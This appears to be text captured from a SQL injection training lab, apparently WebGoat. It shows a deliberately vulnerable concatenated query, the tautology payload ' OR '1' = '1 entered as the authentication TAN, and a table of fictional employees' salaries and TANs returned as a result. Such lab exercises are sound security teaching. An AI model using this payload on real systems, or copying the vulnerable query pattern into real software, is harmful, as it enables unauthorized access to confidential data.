 It is your turn!
You are an employee named John Smith working for a big company. The company has an internal system that allows all employees to see their own internal data
such as the department they work in and their salary.
The system requires the employees to use a unique authentication TAN to view their data.
Your current TAN is 3SL99A.
Since you always have the urge to be the most highly paid employee, you want to exploit the system so that instead of viewing your own internal data, you want to
take a look at the data of all your colleagues to check their current salaries.
Use the form below and try to retrieve all employee data from the employees table. You should not need to know any specific names or TANs to get the information
you need.
You already found out that the query performing your request looks like this:
"SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
Employee Name: Don
Authentication TAN: ' OR '1' = '1
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should
not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null